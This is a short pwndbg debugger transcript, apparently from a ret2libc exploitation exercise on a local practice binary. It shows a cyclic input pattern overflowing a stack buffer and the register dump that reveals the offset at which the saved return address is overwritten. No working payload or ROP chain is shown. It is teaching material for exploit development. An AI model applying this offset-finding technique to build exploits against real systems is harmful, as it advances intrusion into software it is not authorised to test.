 End of assembler dump.
pwndbg> b * 0x000000000040060f
Breakpoint 1 at 0x40060f
pwndbg> run
Starting program: /mnt/d/code/CyStack/ret2libc
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
aaaaaaaabbbbbbbbccccccccddddddddeeeeeeeeffffffffgggggggghhhhhhhhiiiiiiiijjjjjjjjkkkkkkkkllllllllmmmmmmmmnnnnnnnnooooooooppppppppqqqqqqqqrrrrrrrrssssssssttttttttuuuuuuuuvvvvvvvvwwwwwwwwxxxxxxxxyyyyyyyyzzzzzzzz
Try to exec /bin/sh
Read 209 bytes. buf is aaaaaaaabbbbbbbbccccccccddddddddeeeeeeeeffffffffgggggggghhhhhhhhiiiiiiiijjjjjjjjkkkkkkkkllll�
No shell for you :(
Breakpoint 1, 0x000000000040060f in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ] RAX  0x0
*RBX  0x7fffffffdfa8 —▸ 0x7fffffffe228 ◂— '/mnt/d/code/CyStack/ret2libc'
*RCX  0x7ffff7eceb00 (write+16) ◂— cmp rax, -0x1000 /* 'H=' */
RDX  0x0
*RDI  0x7ffff7faca30 (_IO_stdfile_1_lock) ◂— 0x0
*RSI  0x6022a0 ◂— 0x6c6c656873206f4e ('No shell')
*R8   0x73
*R9   0x1
*R10  0x7ffff7de0fd0 ◂— 0x100022000065f3
*R11  0x202
R12  0x0
*R13  0x7fffffffdfb8 —▸ 0x7fffffffe245 ◂— 'SHELL=/bin/bash'
R14  0x0
*R15  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2d0 ◂— 0x0
*RBP  0x6d6d6d6d6d6d6d6d ('mmmmmmmm')
*RSP  0x7fffffffde78 ◂— 'nnnnnnnnooooooooppppppppqqqqqqqqrrrrrrrrssssssssttttttttuuuuuuuuvvvvvvvvwwwwwwwwxxxxxxxxyyyyyyyyzzzzzzzz\n'
*RIP  0x40060f (vuln+73) ◂— ret
[ DISASM / x86-64 / set emulate on ] ► 0x40060f <vuln+73>    ret    <0x6e6e6e6e6e6e6e6e>